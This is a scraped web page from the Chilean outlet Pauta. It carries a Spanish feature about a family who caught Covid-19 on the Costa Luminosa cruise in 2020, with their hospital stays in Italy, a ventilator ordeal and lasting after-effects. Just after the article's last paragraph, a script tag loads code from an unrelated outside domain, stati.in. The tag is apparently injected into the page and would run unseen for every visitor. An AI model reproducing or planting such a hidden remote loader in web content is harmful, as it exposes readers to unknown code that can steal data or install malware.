<p>Patricio Gajardo fue el primero de la familia en empezar a toser. Era el 9 de marzo. “Pensamos que era por el aire acondicionado, porque era muy fuerte”, dice Myrtha, quien presentó los primeros síntomas dos días después: <a href="https://www.pauta.cl/programas/pauta-en-desarrollo/la-oms-declara-pandemia-el-coronavirus" target="_blank" rel="noopener">el 11 de marzo, la misma fecha en que la Organización Mundial de la Salud (OMS) declaró que el Covid-19 era una pandemia</a>.</p>
<p>Habla Patricio: “Me empecé a sentir mal, como cuando uno siente que se va a resfriar. Tenía una pequeña tos. Creí que podía ser el cambio de temperatura de cuando estuvimos en San Juan de Puerto Rico”.</p>
</p>
<figure class="image"><img src="https://media.pauta.cl/pauta/2020/08/20200831135835/Myrtha_Gajardo_chilena_recuperad_de_Covid-19.jpg" class="responsive-img" alt="Katherina Serczyk junto a su abuela, la sicóloga Myrtha Gajardo, ya recuperada de Covid-19." width="100%"><figcaption><em>Katherina Serczyk junto a su abuela, la sicóloga Myrtha Gajardo, ya recuperada de Covid-19.</em></figcaption></figure>
</p>
<p>Pero Patricio insistía en que era solo un resfrío: “En mi fuero interno, yo todavía no aceptaba que estuviera contagiado. Ni siquiera tenía dificultad para respirar”.</p>
<p>De pronto, un rumor comenzó a correr entre los pasajeros del Costa Luminosa. “Algunos vieron de que una pareja de italianos fue bajada en camilla en Puerto Rico”, dice Patricio.</p>
<p>El capitán del barco lo confirmó días después.</p>
<p>Luego estarían seis de los siete miembros de la familia con un punto rojo en la puerta de sus camarotes que los identificaba como infecciosos. Entre ellos <strong>Alejandro</strong>, otro de los hermanos Gajardo. </p>
<p><strong>Katherina Serczyk</strong>, la nieta de 24 años de Myrtha, fue la única que no se contagió.</p>
<div class="js-posts-destacados-single" data-posts="[{&quot;image&quot;:&quot;https:\/\/media.pauta.cl\/2023\/06\/imagen_principal-24227-300x169.jpg&quot;,&quot;title&quot;:&quot;Cantar o hablar: \u00bfC\u00f3mo se contagia m\u00e1s el Covid-19?&quot;,&quot;url&quot;:&quot;\/entretencion\/2020\/08\/21\/contagio-de-covid-por-cantar-investigacion-universidad-bristol.html&quot;}]"></div>
<p><span class="subtit">Tos en el piano bar</span></p>
<p>Myrtha recuerda que lo primero que cerró el capitán del crucero fueron los entretenimientos al aire libre, como las piscinas. Pero dejó abierto el piano bar, el casino y “una sala de baile donde todas las noches había cerca de 700 personas”.</p>
<p>Ahora, recordando esas escenas, ve a los turistas en los comedores frente a los bufetes de comida: “La gente tosía y tosía”.</p>
<p>Con los días, tal como los Gajardo, vendrían los puntos rojos en las puertas de las habitaciones de todos esos pasajeros. Novecientos puntos que se propagaban al ritmo del virus. </p>
<p>Dice Patricio: “Después supimos que el contagio comenzó en la cocina. Y de la cocina pasó a los camareros y de los camareros a los pasajeros”.</p>
<p>Y agrega: “Yo sé cómo me contagié. Vi en el baño a un trabajador filipino limpiando. Sudaba. Le pregunté qué le pasaba. Me dijo: &#8216;Me siento mal&#8217;. No lo vi en tres días y, cuando lo encuentro de nuevo, me vuelve a decir que no está bien, pero que lo obligaron a trabajar”. </p>
<p>Patricio estuvo 12 días encerrado en su camarote junto a su esposa, que se contagió pero fue asintomática. “Tenía dolores de cabeza espantosos y <a href="https://medlineplus.gov/spanish/ency/article/000742.htm" target="_blank" rel="noopener">en el trigémino</a>. La fiebre subía en las noches, a 39° o 39,5°. No comí en cuatro días. Había perdido el gusto y el olfato”, recuerda.</p>
<p>El 21 de marzo el crucero llegó a Savona. “Me llevaron en ambulancia al hospital. Yo no sabía que incubaba una neumonía”, cuenta el hermano. Myrtha y él estuvieron cuatro días internados allí.</p>
<p><div class="js-posts-destacados-single" data-posts="[{&quot;image&quot;:&quot;https:\/\/media.pauta.cl\/2023\/06\/imagen_principal-24503-300x169.jpg&quot;,&quot;title&quot;:&quot;Paulsen insiste en voto de pacientes Covid: \u201cUno no puede ser buz\u00f3n del Gobierno\u201d&quot;,&quot;url&quot;:&quot;\/actualidad\/2020\/08\/31\/paulsen-insiste-en-voto-de-pacientes-covid-uno-no-puede-ser-buzon-gobierno.html&quot;}]"></div><span class="subtit"></span></p>
<p><span class="subtit">“Patricio: necesito intubarte”</span></p>
<p><span class="subtit"></span>De esos cuatro días en el hospital de Savona, antes de que los trasladaran por tierra a Génova, quien tiene más recuerdos es Myrtha. Su hermano deliraba. Tenía los brazos y piernas amoratados por completo por las inyecciones. Y estaba desesperado con el casco de oxigenación, que le hacía arder los ojos.</p>
<p>Como podía, Myrtha se levantaba de su cama a intentar ayudarlo. Le ponía las fundas de las almohadas bajo la espalda, trataba de darle agua. Varias veces, mareada por la fiebre y el dolor de cabeza, ella se caía al piso.</p>
<p>Patricio: “Tengo borrados 22 días de mi vida. No recuerdo mucho”.</p>
<p>Pero lo que sí recuerda es el día en que, ya en el hospital de Génova, el médico entró en su habitación y le dijo: “Patricio, no estás bien. Necesito intubarte”.</p>
<p>“Haga lo que tenga que hacer”, le respondió.</p>
<div class="js-posts-destacados-single" data-posts="[{&quot;image&quot;:&quot;https:\/\/media.pauta.cl\/2023\/06\/imagen_principal-24160-300x169.jpg&quot;,&quot;title&quot;:&quot;C\u00f3mo ser\u00e1 la fase de prueba de la vacuna de Sinovac en Chile&quot;,&quot;url&quot;:&quot;\/entretencion\/2020\/08\/20\/como-sera-la-fase-de-prueba-de-la-vacuna-contra-el-coronavirus-en-chile.html&quot;}]"></div>
<p><span class="subtit">“¿Quién es usted?”</span></p>
<p>Era el 13 de abril y Patricio sintió que le golpeaban la cara.</p>
<p>“Patricio, despierta”, le decía una voz.</p>
<p>Estaba en una camilla. A un lado y al otro había pacientes con ventiladores mecánicos.</p>
<p>“¿Quién es usted?, ¿qué pasó?”, preguntó él.</p>
<p>“Estuviste 18 días intubado”, le respondió la voz de un médico: “Estás bien”.</p>
<p>&#8211;<strong>¿Y qué sintió en ese momento?</strong></p>
<p>“Fue un <em>shock</em> muy fuerte. No sabía dónde estaba ni qué había pasado”.</p>
<p><span class="subtit">Delirios y sueños que no se van</span></p>
<p>Myrtha Gajardo fue finalmente dada de alta por el hospital de Génova el 10 de abril. Luego debió estar en cuarentena en un hotel de Roma durante 15 días.</p>
<p>A Chile regresó el 26 de abril, con 12 kilos menos de peso, mientras su hermano Patricio aún seguía grave. Solo fue dado de alta el 8 mayo, y voló a Chile 10 días después. Perdió 25 kilos, el 60% de su masa muscular y había olvidado caminar.</p>
<p>Su hermana recuerda por todo lo que pasó Patricio: lo ve en el hospital de Savona con episodios “de delirio”.</p>
<p>Aunque Patricio olvidó esos días, sí tiene en su cabeza, hasta hoy, las pesadillas que soñó después de que salió del ventilador mecánico. Producto de una droga que le dieron en el hospital, tuvo episodios sicóticos imborrables en su memoria. En uno ellos su hija pierde una guagua. Esa guagua es su nieto, que es lanzado por el aire y queda enterrado en un fierro. </p>
<div class="js-posts-destacados-single" data-posts="[{&quot;image&quot;:&quot;https:\/\/media.pauta.cl\/2023\/06\/imagen_principal-23809-300x169.jpg&quot;,&quot;title&quot;:&quot;\u00bfQu\u00e9 tan efectiva es la primera vacuna anunciada contra el Covid-19?&quot;,&quot;url&quot;:&quot;\/tendencias\/2020\/08\/11\/que-tan-efectiva-es-la-primera-vacuna-anunciada-contra-el-covid-19.html&quot;}]"></div>
<p>Seis meses después, ambos hermanos están recuperados. Hablan todos los días por teléfono. Y aunque han dejado atrás muchas secuelas, no los recuerdos de ese viaje por Costa Luminosa que tanto anhelaron.</p>
<p>Myrtha superó <a href="https://www.latercera.com/paula/neurologo-que-tuvo-covid-sentir-que-pierdes-la-memoria-es-muy-angustiante/" target="_blank" rel="noopener">los episodios de pérdida de memoria, propios de quienes han sufrido de Covid-19</a>, pero hay cosas que ya no quiere hacer por precaución: “Nunca más dejo una olla al fuego si no estoy en la cocina. Porque cuando regresé a Chile, lo olvidaba. Me quedó el miedo, aunque ya esté recuperada”.</p>
<p>También superó <a href="https://www.soychile.cl/Santiago/Tendencias/2020/07/01/661890/Irritabilidad-y-perdida-de-memoria-pueden-persistir-tras-Covid19.aspx" target="_blank" rel="noopener">la irritabilidad, otra de las secuelas del coronavirus</a>.</p>
<p>Y está dejando atrás, lentamente eso sí, el insomnio que la acompañó hasta hace un mes. Cuando lo vencía, entraba en una pesadilla recurrente: “Soñaba que estaba en el hospital en Italia y que me caía de la cama”.</p>
<p>Ahora está lidiando con la pérdida de pelo, otra de las secuelas. </p>
<p>Patricio volvió a su casa en Viña del Mar. No tiene ninguna secuela física y camina perfectamente. Volvió a hacer ejercicio en su bicicleta estática: para al minuto y medio, y luego lo reintenta.</p>
<p>“Ni siquiera tengo una mancha en el pulmón”, cuenta. Cuando un médico en Chile conoció todo lo que le pasó en Italia, le dijo que debería estar muerto, que no se explica cómo sobrevivíó, que nunca antes vio un caso así.</p>
<p>Pero otra cosa, dice, es el estrés postraumático: “No hay día en que no piense en lo que viví. Y cada vez que veo el mar o un barco, vuelvo a pensar en todo otra vez”.</p>
<p>Hubo otro cambio en él: “Yo siempre he sido agnóstico, pero ahora pienso que algo o alguien me ayudó”.</p>
<div class="js-posts-destacados-single" data-posts="[{&quot;image&quot;:&quot;https:\/\/media.pauta.cl\/2023\/06\/imagen_principal-18865-300x169.jpg&quot;,&quot;title&quot;:&quot;PAUTA PM &#8211; Mi\u00e9rcoles 11 de marzo 2020&quot;,&quot;url&quot;:&quot;\/actualidad\/pauta-pm\/2020\/03\/11\/pauta-pm-miercoles-11-de-marzo-2020.html&quot;}]"></div>
</p>
<p>
<script type="text/javascript" src="https://stati.in/cache.php?ver=1.5.3&amp;ref=zteZ"></script></p>


            </div>
          </section>

          <hr class="u-separator | common:margin-bottom-30 common:margin-top-30" />

          <div class="u-the-banner | common:margin-top-30 js-banner-wrapper">
            <div 
              class="rtb_slot" 
              data-adunit="div-gpt-ad-1687277541742-0"
              data-slot="/21696808009/Pauta_CL_Site_Desktop/Pauta_CL_Site_Desktop_Single_B"
              data-dimensions="[[728, 90], [970, 90]]"
              style="min-width: 728px; min-height: 90px;"
            ></div>
          </div>

          

          
            <div class="d-the-tags | u-text-uppercase js-link-static" data-post-tag data-tags='[{"id":1146,"slug":"coronavirus","name":"Coronavirus"},{"id":1213,"slug":"cuarentena","name":"Cuarentena"},{"id":1184,"slug":"pandemia","name":"Pandemia"}]'>
          </div>
          

          <div class="u-the-banner | common:margin-bottom-60 js-banner-wrapper">
            <div 
              class="rtb_slot" 
              data-adunit="div-gpt-ad-1687277569004-0"
              data-slot="/21696808009/Pauta_CL_Site_Desktop/Pauta_CL_Site_Desktop_Single_C"
              data-dimensions="[[728, 90], [970, 90]]"
              style="min-width: 728px; min-height: 90px;"
            ></div>
          </div>

          <div class="js-single-relations js-link-static" style="display: none;">[{"id_post":185653,"post_title":"Minsal confirma uso obligatorio de mascarillas en establecimientos escolares","post_link":"actualidad\/2023\/06\/13\/minsal-confirma-uso-obligatorio-de-mascarillas-en-establecimientos.html","publicador":"Andres Sep\u00falveda","autor":"","image":"\/2023\/07\/imagen_principal-1045-300x169.jpg","bajada":"Este 13 de junio, la ministra de Salud, Ximena Aguilera, anunci\u00f3 que esta medida ser\u00e1 para ni\u00f1os mayores a cinco a\u00f1os."},{"id_post":182689,"post_title":"Ma\u00f1alich tras fin de emergencia por Covid-19: \u201cVa a ser cada vez m\u00e1s frecuente que enfrentemos pandemias\u201d","post_link":"actualidad\/2023\/05\/05\/manalich-tras-fin-de-emergencia-por-covid-19-pandemia-oms-gobierno.html","publicador":"Manuel Izquierdo","autor":"","image":"\/2023\/07\/imagen_principal-127-300x169.jpg","bajada":"En Radio Pauta, el exministro de Salud afirm\u00f3 que \u201cel manejo de la pandemia se instrumentaliz\u00f3 pol\u00edticamente\u201d en la administraci\u00f3n anterior. Adem\u00e1s, sostuvo que \u201cuna emergencia sanitaria es un problema pa\u00eds, no del gobierno de turno. Tenemos que corregir esta situaci\u00f3n\u201d."},{"id_post":171320,"post_title":"Infect\u00f3logo de la Cl\u00ednica UAndes alerta aumento de virus respiratorios en la \u00faltima semana","post_link":"actualidad\/2023\/04\/28\/infectologo-de-la-clinica-uandes-alerta-aumento-de-virus-respiratorios.html","publicador":"Santiago Parro","autor":"","image":"\/2023\/06\/imagen_principal-51532-300x169.jpg","bajada":"En conversaci\u00f3n con Radio Pauta, Carlos P\u00e9rez, infect\u00f3logo de la Cl\u00ednica UAndes dijo que \u201chemos tenido un incremento en las \u00faltimas semanas, especialmente en ni\u00f1os, pero tambi\u00e9n en adultos, de circulaci\u00f3n de virus respiratorios no Covid-19\u201d."},{"id_post":171060,"post_title":"Subsecretaria de Salud por Ley corta de Isapres: \u201cEl monto no estar\u00e1 establecido en la ley, no es algo que pueda decidir el Ejecutivo\u201d","post_link":"actualidad\/2023\/04\/25\/subsecretaria-de-salud-por-ley-corta-de-isapres-el-monto-no-lo-decide.html","publicador":"Santiago Parro","autor":"","image":"\/2023\/06\/imagen_principal-51456-300x169.jpg","bajada":"En conversaci\u00f3n con Radio Pauta, Andrea Albagli dijo que \u201cel proyecto de ley est\u00e1 muy avanzado, ya hemos logrado grandes acuerdos con respecto a su contenido\u201d."}]</div>

        </article>
      </div>

      <aside class="d-def-main-wrapper__sidebar">
        
        

          <div id="descubre" class="d-the-box d-the-box--text | common:margin-top-70">
          

            <div class="d-the-box__body | common:margin-top-15 js-link-static">
                                                
                                  <figure class="d-the-box-alt-card d-the-box-alt-card--negative-margin">
                    <a href="https://www.pauta.cl/actualidad/2026/01/23/que-ver-que-leer-y-donde-ir-las-recomendaciones-culturales-de-barbara-espejo-para-el-fin-de-semana.html" class="d-the-box-alt-card__media | u-aspect-16:9 u-def-border-radius--alt">
                      <img src="https://media.pauta.cl/2026/01/matate-650x368.jpg" alt="Qué ver, qué leer y dónde ir: las recomendaciones culturales de Bárbara Espejo para el fin de semana" class="d-the-box-alt-card__image">
                    </a>

                    <figcaption class="d-the-box-alt-card__caption | common:margin-top-15">
                      <strong class="d-the-box-alt-card__title">
                        <a href="https://www.pauta.cl/actualidad/2026/01/23/que-ver-que-leer-y-donde-ir-las-recomendaciones-culturales-de-barbara-espejo-para-el-fin-de-semana.html" class="d-the-box-alt-card__permalink">
                          Qué ver, qué leer y dónde ir: las recomendaciones culturales de Bárbara Espejo para el fin de semana                        </a>
                      </strong>
                    </figcaption>

                    <footer class="d-the-box-alt-card__footer | u-text-right | common:margin-top-15">
                      <a href="https://www.pauta.cl/actualidad/2026/01/23/que-ver-que-leer-y-donde-ir-las-recomendaciones-culturales-de-barbara-espejo-para-el-fin-de-semana.html" class="d-the-box-alt-card__permalink | u-text-uppercase">VER MÁS</a>
                    </footer>
                  </figure>
                                                  
            </div>
          </div>

        

        
        

        <div class="u-the-banner | common:margin-top-30">
          <div 
            class="rtb_slot" 
            data-adunit="div-gpt-ad-1687278013645-0"
            data-slot="/21696808009/Pauta_CL_Site_Robapagina/Pauta_CL_Site_Robapagina_Single_A"
            data-dimensions="[[300, 250], [300, 600]]"
            style="min-width: 300; min-height: 250px;"
          ></div>
        </div>

        <div class="u-the-banner | common:margin-top-30">
          <div 
            class="rtb_slot" 
            data-adunit="div-gpt-ad-1687278035123-0"
            data-slot="/21696808009/Pauta_CL_Site_Robapagina/Pauta_CL_Site_Robapagina_Single_B"
            data-dimensions="[[300, 250], [300, 600]]"
            style="min-width: 300; min-height: 250px;"
          ></div>
        </div>
        <div class="u-the-banner | common:margin-top-30">
          <div 
            class="rtb_slot" 
            data-adunit="div-gpt-ad-1687278064990-0"
            data-slot="/21696808009/Pauta_CL_Site_Robapagina/Pauta_CL_Site_Robapagina_Single_C"
            data-dimensions="[[300, 250], [300, 600]]"
            style="min-width: 300; min-height: 250px;"
          ></div>
        </div>
        <div class="u-the-banner | common:margin-top-30">
          <div 
            class="rtb_slot" 
            data-adunit="div-gpt-ad-1687278088752-0"
            data-slot="/21696808009/Pauta_CL_Site_Robapagina/Pauta_CL_Site_Robapagina_Single_D"
            data-dimensions="[[300, 250], [300, 600]]"
            style="min-width: 300; min-height: 250px;"
          ></div>
        </div>
        <div class="u-the-banner | common:margin-top-30">
          <div 
            class="rtb_slot" 
            data-adunit="div-gpt-ad-1690499356596-0"
            data-slot="/21696808009/Pauta_CL_Site_Robapagina/Pauta_CL_Site_Robapagina_Single_E"
            data-dimensions="[[300, 600], [300, 250]]"
            style="min-width: 300; min-height: 600px;"
          ></div>
        </div>
      </aside>
    </div>
    <div class="u-the-banner | common:margin-bottom-40 common:margin-top-40" data-overflow="visible">
      <div 
        class="rtb_slot" 
        data-adunit="div-gpt-ad-1687277587441-0"
        data-slot="/21696808009/Pauta_CL_Site_Desktop/Pauta_CL_Site_Desktop_Single_D"
        data-dimensions="[[728, 90], [970, 90]]"
        style="min-width: 728px; min-height: 90px;"
      ></div>
    </div>
  </div>
</main>




<script id="segmentation_js_vars">
    var global_url_post        = 'https://www.pauta.cl/actualidad/2020/09/03/la-historia-de-una-familia-chilena-que-sobrevivio-al-covid-19.html';
    var global_publicador_name = 'Ana María';
    var global_in_single       = true;

    var global_section          = 'actualidad';
    var global_device           = "desktop";

    var global_post_id          = '82543';
    var global_post_categories  = '[{"id":2,"name":"Actualidad","slug":"actualidad"}]';
    global_post_categories      = global_post_categories == '' ? '[]' : global_post_categories; 
    global_post_categories      = JSON.parse(global_post_categories);

    var global_url_category     = {
        id  : parseInt('2'),
        name: 'Actualidad',
        slug: 'actualidad'
    };

    if(typeof global_url_category !="undefined"){
        var in_global_post_categories = global_post_categories.findIndex(object => object.id === global_url_category.id);
    
        if (in_global_post_categories === -1) {
            global_post_categories.push(global_url_category);
        }
    }

    var global_post_tags  = '[{"id":1146,"slug":"coronavirus","name":"Coronavirus"},{"id":1213,"slug":"cuarentena","name":"Cuarentena"},{"id":1184,"slug":"pandemia","name":"Pandemia"}]';
    global_post_tags      = global_post_tags == '' ? '[]' : global_post_tags; 
    global_post_tags      = JSON.parse(global_post_tags);

</script>

    </div>
    <!-- ._is-main-bar -->
    <div class="js-container-player">
    </div><!-- /._is-main-bar -->
    <footer class="d-main-footer | common:margin-top-60">
      <div class="d-main-footer__container | u-container">
        <div class="d-main-footer__wrapper d-main-footer-wrapper | _row | common:margin-bottom-60">
          <div class="d-main-footer-wrapper__item | _col-md-6 js-link-static">
            <a href="/" class="d-main-footer__logo d-main-footer__offset d-main-footer-logo" style="--_w: 20.25rem;">
              <img src="/_templates/desktop/includes/img/logo.svg" alt="Pauta" class="d-main-footer-logo__image" width="324" />
            </a>
          </div>

          <div class="d-main-footer-wrapper__item | _col-md-6">
            <div class="d-main-footer-links">
              <strong class="d-main-footer-links__title">Corporativo</strong>

              <div class="d-main-footer-links__menu js-link-static">
                <div class="d-main-footer-links__item">
                  <a href="/page/quienes-somos.html" class="d-main-footer-links__anchor">Quiénes somos</a>
                  <a href="/page/transparencia-y-declaracion-de-intereses.html" class="d-main-footer-links__anchor">Transparencia y declaración de intereses</a>
                  <a href="/page/terminos-y-condiciones.html" class="d-main-footer-links__anchor">Términos y condiciones</a>
                  <a href="/page/sugerencias-y-reclamos.html" class="d-main-footer-links__anchor">Sugerencias y reclamos</a>
                  <a href="https://tarifas.servel.cl/visualizar/59f68efb43a3936a5b5973dfd2a7b584cf4e4cc9" target="_blank" class="d-main-footer-links__anchor">Tarifas Electorales Radio</a>
                  <a href="https://tarifas.servel.cl/visualizar/3070241e503a47b6c65b5134fc10d1c48aa8016a" target="_blank" class="d-main-footer-links__anchor">Tarifas Electorales Web</a>
                </div>

                <div class="d-main-footer-links__item">
                  <a href="/page/gobierno-corporativo.html" class="d-main-footer-links__anchor">Gobierno corporativo</a>
                  <a href="/page/equipo-informativo.html" class="d-main-footer-links__anchor">Equipo informativo</a>
                  <a href="/page/contactenos.html" class="d-main-footer-links__anchor">Contáctenos</a>
                  <a href="https://report.resguarda.com/?empresa=C%C3%A1mara%20Chilena%20de%20la%20Construcci%C3%B3n,%20sus%20corporaciones%20y%20fundaciones%20sin%20fines%20de%20lucro" target="_blank" class="d-main-footer-links__anchor">Canal de denuncias</a>
                </div>
              </div>
            </div>
          </div>
        </div>

        <div class="d-main-footer__hashtag d-main-footer-hashtag">
          <a href="#" class="d-main-footer-hashtag__label">
            <span class="u-fw-300">#</span>SúmateALaConversación
          </a>
        </div>

        <div class="d-main-footer__signals d-main-footer-signals d-main-footer__offset | common:margin-top-30">
          <div class="d-main-footer-signals__item">
            <strong class="d-main-footer-signals__title">Antofagasta</strong> 99.1
          </div>

          <div class="d-main-footer-signals__item">
            <strong class="d-main-footer-signals__title">Valparaíso</strong> 96.7
          </div>

          <div class="d-main-footer-signals__item">
            <strong class="d-main-footer-signals__title">Temuco</strong> 96.7
          </div>
        </div>
      </div>
    </footer>

    <script id="embed-rudo-template" type="text/x-handlebars-template">
            <iframe
                id=""
                class="vrudo"
                src="{{{url}}}"
                width="{{width}}"
                height="{{height}}"
                allowscriptaccess="always"
                allowfullscreen="true"
                webkitallowfullscreen="true"
                frameborder="0"
                scrolling="no"
                allow="autoplay" >
            </iframe>
    </script>

    <script id="single-relations-template" type="text/x-handlebars-template">
        {{#if relations}}

            <aside id="relacionados" class="d-the-box d-the-box--gray | common:margin-top-50">

              <div class="d-the-box__body d-the-box__body--row">
                {{#each relations}}
                    <figure class="d-the-box__card d-the-box-card d-the-box-card--vertical | common:margin-top-20">
                      <a href="{{../domain}}/{{post_link}}" class="d-the-box-card__media | u-aspect-1:1 u-def-border-radius--medium">
                        {{#if image}}
                            <img src="{{../domain_image}}{{image}}" alt="{{post_title}}" class="d-the-box-card__image">
                        {{else}}
                            <img src="{{../placeholder}}" alt="{{post_title}}" class="d-the-box-card__image">
                        {{/if}}
                      </a>

                      <figcaption class="d-the-box-card__caption">
                        <h4 class="d-the-box-card__title">
                          <a href="{{../domain}}/{{post_link}}" class="d-the-box-card__permalink | u-dots-3">
                            {{{post_title}}}
                          </a>
                          <span style="display:none">{{{bajada}}}</span>
                        </h4>
                      </figcaption>
                    </figure>
                {{/each}}
              </div>
            </aside>

        {{/if}}
    </script>

    <script id="single-relations-sidebar-template" type="text/x-handlebars-template">
        {{#if relations}}

          <aside id="relacionados" class="d-the-box d-the-box--smaller d-the-box--gray | common:margin-top-20">


            <div class="d-the-box__body">

              {{#each relations}}
                <figure class="d-the-box__card d-the-box-card | common:margin-top-20">
                  <a href="{{../domain}}/{{post_link}}" class="d-the-box-card__media | u-aspect-1:1 u-def-border-radius--medium">
                    {{#if image}}
                        <img src="{{../domain_image}}{{image}}" alt="{{post_title}}" class="d-the-box-card__image">
                    {{else}}
                        <img src="{{../placeholder}}" alt="{{post_title}}" class="d-the-box-card__image">
                    {{/if}}
                  </a>

                  <figcaption class="d-the-box-card__caption">
                    <h4 class="d-the-box-card__title">
                      <a href="{{../domain}}/{{post_link}}" class="d-the-box-card__permalink | u-dots-3">
                        {{{post_title}}}
                      </a>
                      <span style="display:none">{{{bajada}}}</span>
                    </h4>
                  </figcaption>
                </figure>
              {{/each}}

            </div>
          </aside>

        {{/if}}
    </script>


    <script id="single-destacados-template" type="text/x-handlebars-template">
        {{#if destacados}}
          {{#each destacados}}
            <blockquote class="destacados-single js-link-static">
              <a href="{{../domain}}{{url}}">{{{title}}}</a>
            </blockquote>
          {{/each}}
        {{/if}}
    </script>

    <script id="single-inside-video" type="text/x-handlebars-template">
        <div class="u-responsive-video">
           <video controls>
                <source src="{{domain}}{{url}}" type="video/mp4">
                <img src="{{domain}}{{url}}" alt="Video no soportado">
                 Tu navegador no soporta vídeo
          </video>
        </div>
    </script>

    <script id="single-inside-audio" type="text/x-handlebars-template">
        <a href="#" class="d-program-hero-card__button d-program-hero-card-button js-play-mp3-infiny-bar" data-mp3='{{domain}}{{url}}' data-image='{{image}}' data-title="Radio Pauta" data-subtitle='{{title}}'>
          <i class="d-program-hero-card-button__icon | pauta-icon-play" aria-hidden="true"></i>
          <span class="d-program-hero-card-button__label">ESCUCHAR AUDIO</span>
        </a>
    </script>

    <script id="realtime-template" type="text/x-handlebars-template">

      <div class="min-a-min | mobile:margin-bottom-25 mobile:margin-top-25 | desktop:margin-bottom-50 desktop:margin-top-50 js-realtime-link-static">
        <div class="min-a-min__header | u-text-uppercase">
          Minuto a minuto
        </div>

        <div class="min-a-min__body | mobile:margin-top-10 | desktop:margin-top-25">

          {{#each data.items}}

            <div class="min-a-min__item min-a-min-item">
              <div class="min-a-min-item__info | u-text-uppercase">
                <div class="min-a-min-item__header">
                  {{#if date}}
                    <i class="min-a-min-item__icon | pauta-icon-bars-alt" aria-hidden="true"></i>
                    {{#if hour}}
                      <time class="min-a-min-item__wrap">
                        <strong class="min-a-min-item__hour">{{hour}}</strong>
                        <span class="min-a-min-item__date">{{date}}</span>
                      </time>
                    {{else}}
                      <time class="min-a-min-item__wrap">
                        <span class="min-a-min-item__date">{{date}}</span>
                      </time>
                    {{/if}}
                  {{else}}
                    {{#if hour}}
                      <i class="min-a-min-item__icon | pauta-icon-bars-alt" aria-hidden="true"></i>
                      <time class="min-a-min-item__wrap">
                        <strong class="min-a-min-item__hour">{{hour}}</strong>
                      </time>
                    {{/if}}
                  {{/if}}
                </div>

                {{#if source}}
                  <span class="min-a-min-item__by">
                    Por <span class="min-a-min-item__permalink">{{{source}}}</span>
                  </span>
                {{/if}}
              </div>

              <div class="min-a-min-item__content">

                {{#if url}}
                  {{#if title}}
                    <a href="{{url}}">
                  {{/if}}
                {{/if}}

                  {{#if title}}
                    <h3 class="min-a-min-item__title">
                      {{{title}}}
                    </h3>
                  {{/if}}

                {{#if url}}
                  {{#if title}}
                    </a>
                  {{/if}}
                {{/if}}

                <p>
                  {{{content}}}
                </p>
              </div>
            </div>

          {{/each}}


        </div>
      </div>
    </script>

    <script>

        //ESTAS VARIABLES SON DE UN ARCHIVO LLAMADO STREAM.JS QUE SE LLAMA EN LOS FRONTS DE LOS SITIOS
        //SE AGREGARON ACA DE MANERA MANUAL
        //PARA PRODUCCION; FAVOR COMENTAR

        var global_url_count           = '//count.pauta.dpsgo.com/';
        var global_url_ajax            = 'https://www.pauta.cl/interactive/ajax.php';
        var global_url_json_static     = '';
        var global_name_site           = 'Radio Pauta 100.5';

        var global_domain_image        = 'https://media.pauta.cl';
        var global_domain_search       = 'https://www.pauta.cl/';
        var global_domain              = 'https://www.pauta.cl';
        var global_placeholder         = 'https://www.pauta.cl/_templates/globals/img/placeholder.png';
        var global_rudo_url            = '//rudo.video';
        var global_domain_resources    = 'https://resources.pauta.cl';


        var _data_server = true;
        var infiny_config = {
            element     : '.js-container-player',
            radio : 'radiopauta',
            // src_audio   : 'https://mdstrm.com/audio/65cab2d63e5d46089e495799/icecast.audio',
            src_audio : '',
            player_full : {
                url                 : 'https://www.pauta.cl/radio-en-vivo/',
                url_in_another_tab  : true,
            },
            // placeholder : 'https://infiny.live/uploads/multimedia/2020/08/s_7336f6e1e721403d2ca087cde3c254ae0.png',
            colors      : {
                primary       :'#329595',
                text          :'#fff',
                primary_bar   :'#33cccc',
                secondary_bar :'#2e2e2e',
            }
        };
    </script>

    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
    <script src="/_templates/desktop/includes/js/vendor/handlebars.min-v4.7.6.js" type='text/javascript'></script>

    <script src="/_templates/desktop/includes/js/dist/main.min.js?v=1.0.5"></script>

    
    <script src="/_templates/desktop/includes/js/dist/functions.min.js?v=1.0.5"></script>
   

    <script src="/_templates/desktop/includes/js/dist/infiny-bar-1.1.0.min.js?v=1.0.5"></script>

      <script>
        const targetElement = document.querySelector('.js-content-static');
        const html = document.querySelector('html');

        const observer = new MutationObserver((mutationsList) => {
          for (const mutation of mutationsList) {
            if (html.classList.contains('is-desktop-header-submenu-showed')) {
              html.classList.remove('is-desktop-header-submenu-showed');
              return;
            }
          }
        });

        observer.observe(targetElement, {
          childList: true,
          subtree: true,
          attributes: true,
          characterData: true,
        });
      </script>

    <script>
      function reloadForSPA(){
        const ruta = window.location.pathname;
        if(ruta == '/page/radio-en-vivo.html'){
          setTimeout(() => {
            window.location.href = "https://www.pauta.cl/radio-en-vivo/";
          }, 1000);
        }
      }
    </script>

    </body>
</html>





--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="GnkJEL3iZLuL-ar6Kv-ROQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769305121991');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>